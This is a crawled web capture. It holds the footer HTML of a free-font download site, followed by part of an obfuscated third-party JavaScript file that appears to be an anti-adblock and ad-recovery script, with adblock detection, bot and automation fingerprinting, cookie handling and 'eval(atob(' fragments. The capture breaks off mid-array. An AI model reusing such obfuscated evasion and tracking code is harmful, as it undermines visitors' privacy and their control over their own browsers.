							<span class="s26 caps fontcss_category"><a href="/DK-Magical-Brush-Regular.font" title="DK Magical Brush Regular" onclick="gtag('event', 'click', {'event_category': 'CLICKSIMILAR','event_label': 'ClickTitle','value': ''});">DK Magical Brush Regular</a></span>
						</div>

				</li>
				
						
				<li class="cardthirdgridlayoutbox lastfontinlistnoborder">
						<div class="ut">
							<span class="s26 caps fontcss_category"><a href="/HAPPINESS.font" title="HAPPINESS" onclick="gtag('event', 'click', {'event_category': 'CLICKSIMILAR','event_label': 'ClickTitle','value': ''});">HAPPINESS</a></span>
						</div>

				</li>
				
						</ul>
				<div class="adbanner1_sidebar">
					
				</div>
	</div>
	

<div class="ut-t w-5" style="background: #fff !important;  min-width:350px;" id="sidebar_right">		
<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">

</div>
</div>

	</div>
</div>


<footer class="page-footer font-small indigo">
	<ul class="tac ac" style="display: flex;flex-wrap: wrap;align-items: center;justify-content: center;gap: 16px;">
	<li><a href="/0.html"  title="0 Fonts" class="s28" >&nbsp;&nbsp;0&nbsp;&nbsp;</a></li><li><a href="/A.html"  title="A Fonts" class="s28" >&nbsp;&nbsp;A&nbsp;&nbsp;</a></li><li><a href="/B.html"  title="B Fonts" class="s28" >&nbsp;&nbsp;B&nbsp;&nbsp;</a></li><li><a href="/C.html"  title="C Fonts" class="s28" >&nbsp;&nbsp;C&nbsp;&nbsp;</a></li><li><a href="/D.html"  title="D Fonts" class="s28" >&nbsp;&nbsp;D&nbsp;&nbsp;</a></li><li><a href="/E.html"  title="E Fonts" class="s28" >&nbsp;&nbsp;E&nbsp;&nbsp;</a></li><li><a href="/F.html"  title="F Fonts" class="s28" >&nbsp;&nbsp;F&nbsp;&nbsp;</a></li><li><a href="/G.html"  title="G Fonts" class="s28" >&nbsp;&nbsp;G&nbsp;&nbsp;</a></li><li><a href="/H.html"  title="H Fonts" class="s28" >&nbsp;&nbsp;H&nbsp;&nbsp;</a></li><li><a href="/I.html"  title="I Fonts" class="s28" >&nbsp;&nbsp;I&nbsp;&nbsp;</a></li><li><a href="/J.html"  title="J Fonts" class="s28" >&nbsp;&nbsp;J&nbsp;&nbsp;</a></li><li><a href="/K.html"  title="K Fonts" class="s28" >&nbsp;&nbsp;K&nbsp;&nbsp;</a></li><li><a href="/L.html"  title="L Fonts" class="s28" >&nbsp;&nbsp;L&nbsp;&nbsp;</a></li><li><a href="/M.html"  title="M Fonts" class="s28" >&nbsp;&nbsp;M&nbsp;&nbsp;</a></li><li><a href="/N.html"  title="N Fonts" class="s28" >&nbsp;&nbsp;N&nbsp;&nbsp;</a></li><li><a href="/O.html"  title="O Fonts" class="s28" >&nbsp;&nbsp;O&nbsp;&nbsp;</a></li><li><a href="/P.html"  title="P Fonts" class="s28" >&nbsp;&nbsp;P&nbsp;&nbsp;</a></li><li><a href="/Q.html"  title="Q Fonts" class="s28" >&nbsp;&nbsp;Q&nbsp;&nbsp;</a></li><li><a href="/R.html"  title="R Fonts" class="s28" >&nbsp;&nbsp;R&nbsp;&nbsp;</a></li><li><a href="/S.html"  title="S Fonts" class="s28" >&nbsp;&nbsp;S&nbsp;&nbsp;</a></li><li><a href="/T.html"  title="T Fonts" class="s28" >&nbsp;&nbsp;T&nbsp;&nbsp;</a></li><li><a href="/U.html"  title="U Fonts" class="s28" >&nbsp;&nbsp;U&nbsp;&nbsp;</a></li><li><a href="/V.html"  title="V Fonts" class="s28" >&nbsp;&nbsp;V&nbsp;&nbsp;</a></li><li><a href="/W.html"  title="W Fonts" class="s28" >&nbsp;&nbsp;W&nbsp;&nbsp;</a></li><li><a href="/X.html"  title="X Fonts" class="s28" >&nbsp;&nbsp;X&nbsp;&nbsp;</a></li><li><a href="/Y.html"  title="Y Fonts" class="s28" >&nbsp;&nbsp;Y&nbsp;&nbsp;</a></li><li><a href="/Z.html"  title="Z Fonts" class="s28" >&nbsp;&nbsp;Z&nbsp;&nbsp;</a></li> 
	</ul>
	<!-- Footer Links -->
	<div class="container footercontainer">	
  
	  <!-- Grid row -->
	  <div class="row footer_rowgrid">
  
		<!-- Grid column -->
		<div class="col-md-3 col-lg-2 mx-auto">
  
			<a href="/"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/footer-logo-ffonts.png" class="lazy" rel="noreferrer" alt="FFonts logo" style="width:192px;height:33px;"></a>
			<p class="s12 descfooter_text">
				FFONTS <br>
				&copy;2009&ndash;2026 FFonts.net
				
			</p>

			<div class="col-lg-12" style="padding: 0;">
				<a href="https://www.WhatFontis.com" title="What Font Is"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/whatfontislogo.svg" class="logowft lazy" alt="WhatFontIs logo"></a>
			</div>
	
			<div class="col-lg-12" style="padding: 0;">
				<a href="/instagram-fonts-generator.html" ><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/instagram.png" class="logoinstfooter lazy" alt="Instagram Fonts" ></a>
			</div>
  
		</div>
		<!-- Grid column -->
  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-6 col-lg-7 mx-auto">
  
		  <!-- Links -->
			<ul class="nvlist linksfootersecondrow">
		  
				<li><a href="https://www.ffonts.net" title="Free Fonts" class="s26">Free Fonts</a></li>
				<li><a href="/new-fonts.html" title="New Free Fonts" class="s26">New Free Fonts</a></li>
				<li><a href="/top-fonts.html" title="Top Fonts" class="s26">Top Fonts</a></li>
				<li><a href="/last-30-days.html" title="Last 30 days fonts" class="s26">Last 30 days fonts</a></li>
				<li><a href="/category.html" title="Themes/Category Fonts" class="s26">Themes/Category Fonts</a></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/font-video.html" title="Font Video" class="s26">Font Video</a></li>
				<li><a href="/instagram-fonts-generator.html" title="Instagram Fonts" class="s26">Instagram Fonts</a></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/contact.html" title="Contact us" class="s26">Contact us</a></li>
				<li><a href="/link-to-us.html" title="Link To Us" class="s26">Link To Us</a></li>
				<li><a href="/terms.html" title="Terms" class="s26">Terms</a></li>
				<li><a href="/faq.html" title="FAQ | Install & Download Fonts | FFonts.net" class="s26">&nbsp;FAQ | Install & Download Fonts | FFonts.net&nbsp;</a></li>
				<li>  <!-- HTML for geo depending button --><button id="pmLink" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general">Privacy Manager</button></li>
			</ul>

		<ul class="nvlist s11 lite lang lazy-background visible languagesfooter_icons">
				<li><a href="//www.ffonts.net/" class="s28" title="English"><i class="icon-fl flag-gb sz16">EN</i>En<span>glish</span></a></li>
				<li><a href="//de.ffonts.net/" class="s28" title="Deutch"><i class="icon-fl flag-de sz16">DE</i>De<span>utch</span></a></li>
				<li><a href="//es.ffonts.net/" class="s28" title="Espanol"><i class="icon-fl flag-es sz16">ES</i>Es<span>panol</span></a></li>
				<li><a href="//ro.ffonts.net/" class="s28" title="Romana"><i class="icon-fl flag-ro sz16">RO</i>Ro<span>mana</span></a></li>
				<li><a href="//fr.ffonts.net/" class="s28" title="Francais"><i class="icon-fl flag-fr sz16">FR</i>Fr<span>ancais</span></a></li>
				<li><a href="//it.ffonts.net/" class="s28" title="Italiano"><i class="icon-fl flag-it sz16">IT</i>It<span>aliano</span></a></li>
				<li><a href="//pt.ffonts.net/" class="s28" title="Portuguese"><i class="icon-fl flag-pr sz16">PR</i>Por<span>tuguese</span></a></li>
				<li><a href="//cn.ffonts.net/" class="s28" title="Chinese"><i class="icon-fl flag-ch sz16">CH</i>Ch<span>inese</span></a></li>
				<li><a href="//ru.ffonts.net/" class="s28" title="Russian"><i class="icon-fl flag-ru sz16">RU</i>Ru<span>ssian</span></a></li>
				<li><a href="//ar.ffonts.net/" class="s28" title="Arabic"><i class="icon-fl flag-ar sz16">AR</i>Ar<span>abic</span></a></li>
				<li><a href="//jp.ffonts.net/" class="s28" title="Japanese"><i class="icon-fl flag-jp sz16">JP</i>Jap<span>anese</span></a></li>
				<li><a href="//in.ffonts.net/" class="s28" title="Indian"><i class="icon-fl flag-in sz16">IN</i>In<span>dian</span></a></li>
				<li><a href="//webfonts.ffonts.net/" class="s28" title="Web Fonts"><span>Web Fonts</span></a></li>
	
		</ul>
  <ul class="nvlist s11 lite lang lazy-background visible languagesfooter_icons">

				<li>&nbsp;</li>
		</ul>
		</div>

  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-2 col-lg-2 mx-auto">
  
		  <!-- Links -->
  
		<ul class="list-unstyled thirdlistitemscolfooter">
<li><a href="http://www.whatfontis.com" title="Font Finder" class="s26">Font Finder</a></li>


		</ul>

		</div>
		<!-- Grid column -->
  
	  </div>
	  <!-- Grid row -->
  
	</div>
	<!-- Footer Links -->

</footer>
<!-- Footer -->





<script id="rendered-js">
  document.addEventListener("DOMContentLoaded", function () {
  var lazyImages = [].slice.call(document.querySelectorAll("img.lazy"));;
  if ("IntersectionObserver" in window && "IntersectionObserverEntry" in window && "intersectionRatio" in window.IntersectionObserverEntry.prototype) {
    let lazyImageObserver = new IntersectionObserver(function (entries, observer) {
      entries.forEach(function (entry) {
        if (entry.isIntersecting) {
          let lazyImage = entry.target;
		  lazyImage.src = lazyImage.dataset.src;
          lazyImage.classList.remove("lazy");
          lazyImageObserver.unobserve(lazyImage);

        }
      });
    });

    lazyImages.forEach(function (lazyImage) {
      lazyImageObserver.observe(lazyImage);
    });
  }
});

  document.addEventListener("DOMContentLoaded", function() {
  var lazyBackgrounds = [].slice.call(document.querySelectorAll(".lazy-background"));

  if ("IntersectionObserver" in window) {
    let lazyBackgroundObserver = new IntersectionObserver(function(entries, observer) {
      entries.forEach(function(entry) {
        if (entry.isIntersecting) {
          entry.target.classList.add("visible");
          lazyBackgroundObserver.unobserve(entry.target);
        }
      });
    });

    lazyBackgrounds.forEach(function(lazyBackground) {
      lazyBackgroundObserver.observe(lazyBackground);
    });
  }
});
document.querySelectorAll('img.fontimage_cssgeneral[width][height]').forEach(img=>{
  img.style.aspectRatio = `${img.getAttribute('width')} / ${img.getAttribute('height')}`;
});
const io = new IntersectionObserver(es=>{
  es.forEach(e=>{
    if(e.isIntersecting){
      const im = e.target;
      if(im.dataset.src){ im.src = im.dataset.src; }
      io.unobserve(im);
    }
  });
},{rootMargin:"200px"});
document.querySelectorAll('img.fontimage_cssgeneral.lazy').forEach(im=>io.observe(im));
</script>
<script defer>
document.addEventListener('DOMContentLoaded', function(){
  document.addEventListener('click', function(e){
    if (e.target && e.target.matches('input')) {
      document.querySelectorAll('input:not(:checked)')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.remove('active'); } });
      document.querySelectorAll('input:checked')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.add('active'); } });
    }
    if (e.target && e.target.matches('button')) {
      document.querySelectorAll('.btn-slant')
        .forEach(function(el){ el.classList.remove('active'); });
      e.target.classList.add('active');
    }
  });
});
</script><style>
  #fuse-privacy-tool {
    font-size: 0.5rem;
  }
</style>
<div data-fuse-privacy-tool></div>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://html-load.cc/script/d3d3LmZmb250cy5uZXQ.js
body_size: 159022
content:
// 
!function(){function a2Z(t,e){const n=a2E();return(a2Z=function(t,e){return n[t-=189]})(t,e)}function a2E(){const t=["prelude","mode","top","Invalid protect url: ","flat|preserve-3d","isEmpty","History_replaceState","<'height'>","<declaration-value>?","gumgum.com","QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl","<length>{1,4}","ex.ingage.tech","RENDERER","ltr|rtl","encodedBodySize","ping","matcher","collapse|separate","Window","port1","sizes","esp.rtbhouse.com","auto|<color>","stndz-","transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen","sddan.com","<boolean-expr[","HTMLMediaElement_src","[( <scope-start> )]? [to ( <scope-end> )]?","usedJSHeapSize","getAdserverTargeting","shift","PTZhMEc+UE9vMzdudj94JjFgXTJ0","auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","node","findWsEnd","bricks-co.com","IntersectionObserverEntry","nextNonWsCode","originalUrl","[AdBlockDetector] Request adblock detected. ","pmdstatic.net","__webdriver_script_func","Identifier is expected","getOwnPropertyDescriptor","Field `","[<string>|<url>] [layer|layer( <layer-name> )]? [supports( [<supports-condition>|<declaration>] )]? <media-query-list>?","reject","SyntaxMatchError","<visual-box>||<length [0,∞]>","getLocationFromList","postmedia.digital","<script>","lvh","creativecdn.com","<'min-inline-size'>","race","_validateMapping",".umogames.com","powerad.ai","static.doubleclick.net","EventTarget_addEventListener","nicovideo.jp","insertAdjacentHTML","matchStack","originalLine","360yield.com","domcontentloaded","/report","space-between|space-around|space-evenly|stretch","as_domain","[discretionary-ligatures|no-discretionary-ligatures]","string","parseValue","pbxai.com","<'min-width'>","normal|auto|<position>","randomUUID","auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>","center|start|end|self-start|self-end|flex-start|flex-end","SelectorList","appendData","length","normalize","none|repeat( <length-percentage> )","ad.doorigo.co.kr","ownKeys","external",'[id^="gpt_ad_"]',"webkitResolveLocalFileSystemURL","generate","<alpha-value>","api.receptivity.io","eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==","hash-token","about:","substring","aditude","CSSMozDocumentRule","nightmare","optable.co","aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg","findLast","Failed to detect bot","rotate( [<angle>|<zero>] )","XMLHttpRequest","outerHTML","auto|optimizeSpeed|crispEdges|geometricPrecision","topics.authorizedvault.com","<media-query>#","StyleSheet","ladsp.com","lvmax","HTMLElement_dataset","omid-","HTMLImageElement_srcset","initLogUploadHandler","<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>","HTMLLinkElement","as_location","ybar","ccgateway.net","<an-plus-b>|even|odd","Url or Function is expected","isAbsolute","Response_url","api.adiostech.com","canvas","onmousedown","offset","advertisement-holder","conative.network","tokens","ad_","channel","HTMLScriptElement_src","charCode","generatedColumn","<'inset-inline'>","serverbid.com","tagNameFilter","marphezis.com","selectorList","opt/","MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==","__fxdriver_unwrapped","side_ad","createList","OWptYW53eXF4MHM1NHp1dG82aA==","kargo-","/dbm/ad","rawMessage","_Selenium_IDE_Recorder","encodeUrl","c.appier.net","__tcfapi not found within timeout","-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box","decodeURIComponent","\n--","before doesn't belong to list","#as_domain","<combinator>? <complex-real-selector>","adUnits",'meta[name="as-event-handler-added"]',"domains","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz","a3luYg==","searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button","Combinator","units",", y: ","logicieleducatif.fr","\x3c!--","Expect an apostrophe","normal|bold|<number [1,1000]>","MediaQueryList","window.parent.parent.apstag.runtime.callCqWrapper","Number sign is not allowed","gstatic.com","NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==","cqh","str","osano.com","b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==","Counter","reduceRight",", height: ","captureEvents","error",'"googMsgType"',"<'margin-inline-end'>","[<box>|border|padding|content]#","static.criteo.net","psts","scaleX( [<number>|<percentage>] )","/asn","adwallpaper","<html><head></head><body></body></html>","getOwnPropertyNames","url(","Unsupported version: ","normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]","append","auto|<custom-ident>","inherit","ignore|stretch-to-fit","aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==","skipSC","gpt_slot_found","getAtrulePrelude","eval","userLanguage","ui-serif|ui-sans-serif|ui-monospace|ui-rounded","Event_stopPropagation","getProperty","    ","papi","__isProxy","padStart","` in `","leftComparison","HTMLVideoElement","HTMLSourceElement_src","<line-style>","__lastWatirPrompt","contentWindow","anchor-size( [<anchor-element>||<anchor-size>]? , <length-percentage>? )","umogames.com","as_skip","cnlwYQ==","HTMLFormElement","innerWidth","Document_URL","<box>|margin-box","w = window.parent.parent;","<ident>","btoa","ats.rlcdn.com","onorientationchange","check","[row|column]||dense","<'align-items'> <'justify-items'>?","Matching for a tree with var() is not supported","getType","https://orbidder.otto.de/bid","fromArray","<ray()>|<url>|<basic-shape>","toUTCString","async","consumeUntilLeftCurlyBracket","cyclic|numeric|alphabetic|symbolic|additive|[fixed <integer>?]|[extends <counter-style-name>]","https://css-load.com","Terminate - profile not found","search","version","'progid:' [<ident-token> '.']* [<ident-token>|<function-token> <any-value>? )]","admaru.net","auto|<integer>","WhiteSpace","botd","ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5","adngin-","limit_memory_filter","add|subtract|intersect|exclude","lr-tb|rl-tb|tb-rl|lr|rl|tb","requestNonPersonalizedAds","cqb","addType_","openxcdn.net","adsense","Document_cookie","description","bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==","normal|<number>|<length>|<percentage>","ancestorOrigins","scaleY( [<number>|<percentage>] )","HTMLCanvasElement.getContext is not a function","static-cdn.spot.im","Invalid URL: ","leader( <leader-type> )","gpt-adapex","<length-percentage>&&hanging?&&each-line?","<angle>|<percentage>","[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]|[center|[left|right] <length-percentage>?]&&[center|[top|bottom] <length-percentage>?]]","Element_setAttribute"," undefined","__as_is_xhr_loading","normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>","httpEquiv","normal|[stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )]","server","test","www.google.com","<custom-ident> : <integer>+ ;","unit","/ivt/detect","[jis78|jis83|jis90|jis04|simplified|traditional]","windowSize","em5iZw==","content-box|border-box|fill-box|stroke-box|view-box","[<position> ,]? [[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}] ,]? <color-stop-list>","attributionSrc","getAttribute","insertRule","bqstreamer.com","<length> <length>?","placeholder-slot","<predefined-rgb> [<number>|<percentage>|none]{3}","generatedLine","label","Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==","[<url>|url-prefix( <string> )|domain( <string> )|media-document( <string> )|regexp( <string> )]#","cancelAnimationFrame","brave","8573741755808484570000","coupang-dynamic","bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==",'div[aria-label="Ads"]',"cdn.adapex.io","mgid.com","column","--\x3e","appiersig.com","ZWhvcg==","northernirelandworld.com","<length>||<color>","imasdk.googleapis.com","Exception occurred in proxy property get ","auto|normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]","none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space","gpt-ima-adshield","auto|none","ds.uncn.jp","kueezrtb.com","Analytics.event(","trim","Element_matches","<symbol> <symbol>?","smilewanted.com","rlh","rect( [<length-percentage>|auto]{4} [round <'border-radius'>]? )","eval(atob('","allowInterstitial","lookupType","combinator","auto|isolate","rfihub.com","bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu","https://s.teag.ad-shield.io/2/857374/analytics.js","[none|start|end|center]{1,2}","none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset","mustExcludeStrings","merequartz.com","trimLeft","https://ad.yieldlab.net/yp","tokenType","sourceMapURL could not be parsed","ads-refinery89.adhese.com","in2w_key","HTMLLinkElement_href","image","cookie","iterations","visit","defineSlot","auto|none|scrollbar|-ms-autohiding-scrollbar","from|to|<percentage>|<timeline-range-name> <percentage>","adm","lch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","functionBind","ins.adsbygoogle","[auto|block|swap|fallback|optional]","custom","banner_ad","cGxiaTIxY3hmbW8zNnRuNTB1cQ==","cdn.confiant-integrations.net","sequentum","saturate( <number-percentage> )","svb","triggerCount","proper.io","bad-url-token","supports","write","<ident-token>|<function-token> <any-value>? )","validate","CAN_content","uBO:","token",'[class^="div-gpt-ad"]',"quantumdex.io","text","[<url> [format( <string># )]?|local( <family-name> )]#","original","auto|<position>","hostname","createDescriptor","intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content","elem","rotate3d( <number> , <number> , <number> , [<angle>|<zero>] )","cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==","window.external.toString is not a function","none|<image>|<mask-source>","webkitPersistentStorage","<angle-percentage>","www.whatcar.com","yieldmo.com","bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==","when","EventTarget","none|[crop||cross]","Multiplier","<box>|border|text","clientWidth","manchesterworld.uk","mmctsvc.com","<'margin-left'>"," pending cmds","descriptors","content","!(function(){","Invalid mapping: ","criteo.com","[auto|<length-percentage>]{1,4}",".constructor","<'grid-template'>|<'grid-template-rows'> / [auto-flow&&dense?] <'grid-auto-columns'>?|[auto-flow&&dense?] <'grid-auto-rows'>? / <'grid-template-columns'>","content_ad","[<declaration>? ';']* <declaration>?","1105020JfSYtM","butt|round|square","<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>","tokenEnd","adfit","//# sourceURL=rtb_adm.js","opacity","pbjsList","window.as_location",":not(","RVlmP1JOMmF9V2JVNWVIX3xTdEpv","setHTMLUnsafe","/prebid.js","terms","auto|<integer>{1,3}","data:","eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=","[<box>|border|padding|content|text]#","HTMLLinkElement_rel","CDC-token","import","scorecardresearch.com","<'margin-block-end'>","scrollTo","max","<ident>|<function-token> <any-value> )","; Path=","getSlots","MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==","<'caret-color'>||<'caret-shape'>","as-search-","<number>|<percentage>","pub_728x90","horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>","bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==","window.PluginArray is undefined","default","upload","num","luminance|alpha","Document_getElementsByClassName","none|<length-percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","<'margin-top'>",".get","clone","<?lit$","is_admiral_adwall_rendered","text_ads","Element_className","Function name must be `url`","option maxAge is invalid","[<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#","HyphenMinus is expected","RTCEncodedAudioFrame","b3V0cHV0","Generic","DOMContentLoaded","https://m1.openfpcdn.io/botd/v","pbjs","thatgossip.com","<grid-line> [/ <grid-line>]?","snigel","sp.","closed","_names","getSetCookie","every","attributeFilter","<color>{1,4}","protectFetchInput shouldn't be called with non-ReadableStream","Terminate - not allowed running in iframe","__gpp not found within timeout","HTMLTableCellElement","<outline-radius>","Brian Paul","none|<position-area>","creativeId","createSession","ray( <angle>&&<ray-size>?&&contain?&&[at <position>]? )","aswift","none|element|text","comma","cXhuNml1cDNvdDhnejdmbGN3MDlieQ==","peek","<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]","http","auto|grayscale","ads.nicovideo.jp","idFilter","HTMLVideoElement_poster"," is blocked.","condition","Destroying interstitial slots : ","sdkVersion","r2b2.cz","normal|break-word|anywhere","Event","LayerList","jg7y.quizlet.com","<number [0,∞]> [/ <number [0,∞]>]?","<number>|left|center|right|leftwards|rightwards","inset?&&<length>{2,4}&&<color>?","toString","location","shouldRecover","getTokenStart","chromium","close","setAttribute","Window_fetch","none|[x|y|block|inline|both] [mandatory|proximity]?"," | ","fraudSensorParams","; HttpOnly","none","isSafari","autobild.de","c3ZtbQ==","send","fansided","prod","eatDelim","<length-percentage>","prev_scp","_generateSourcesContent","visible|hidden","text-ad-links","log.pinterest.com","_as_injected_functions","input","https://fastlane.rubiconproject.com/a/api/fastlane.json","[<function-token> <any-value>? )]|[( <any-value>? )]","ghi","<complex-selector>#","radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","getServices","asadcdn.com","script-src-elem","article","filename","prev","https://consent.lep.co.uk","\n  ","e|pi|infinity|-infinity|NaN","getLocation","ad.360yield-basic.com",'<div class="CAN_ad">',"Hex digit or question mark is expected","normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<'white-space-collapse'>||<'text-wrap'>||<'white-space-trim'>]","adUnitPath","<number>|<angle>","drag|no-drag","<single-animation-iteration-count>#","Unknown node type:","Terminate - not apply","MozAppearance","FontFace"," daum[ /]| deusu/| yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<! (?:channel/|google/))google(?!(app|/google| pixel))|(?<! cu)bots?(?:\\b|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\\w-]+\\.|\\(\\)|\\.com\\b|\\btime/|^<|^[\\w \\.\\-\\(?:\\):]+(?:/v?\\d+(?:\\.\\d+)?(?:\\.\\d{1,10})*?)?(?:,|$)|^[^ ]{50,}$|^\\d+\\b|^\\w*search\\b|^\\w+/[\\w\\(\\)]*$|^active|^ad muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[ /]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\\d|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft bits|^movabletype|^mozilla/5\\.0\\s[a-z\\.-]+$|^mozilla/\\d\\.\\d \\(compatible;?\\)$|^mozilla/\\d\\.\\d \\w*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space bison|^svn|^swcd |^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu link sleuth|^yahoo|^yandex|^zdm/\\d|^zoom marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask jeeves/teoma|bit\\.ly/|bluecoat drtr|browsex|burpcollaborator|capture|catch|check\\b|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot marketing grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\\.ru/|manager|measure|neustar wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[ /]\\d|reputation|resolver|retriever|rexx;|rigor|rss\\b|scanner\\.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab","useractioncomplete","rect( <top> , <right> , <bottom> , <left> )|rect( <top> <right> <bottom> <left> )","<declaration>? [; <page-body>]?|<page-margin-box> <page-body>","Mismatch","domAutomationController","offsetAndType","__gads=ID=","none|<shadow-t>#","response","setIsTcfNeeded","snapInterval( <percentage> , <percentage> )|snapList( <percentage># )","<pseudo-element-selector> 